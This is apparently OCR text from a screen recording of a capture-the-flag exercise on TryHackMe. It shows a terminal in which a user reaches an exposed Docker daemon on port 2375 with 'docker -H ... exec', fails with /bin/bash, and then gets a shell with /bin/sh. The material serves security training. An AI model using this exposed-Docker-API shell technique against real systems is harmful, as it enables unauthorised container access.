 Applications
10.10.56.195/api/exif...
OBS 26.1.2-35-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: ~
Thu 11 Feb, 09:29
John
john@xps15: ~
john@xps15: ~ 82x23
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$ docker -H 10.10.56.195:2375 exec -it dockerescapecompose_endlessh_1
/bin/bash
OCI runtime exec failed: exec failed: container_linux.go:370: starting container p
rocess caused: exec: "/bin/bash": stat /bin/bash: no such file or directory: unkno
wn
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$ docker -H 10.10.56.195:2375 exec -it dockerescape
/bin/sh
/ #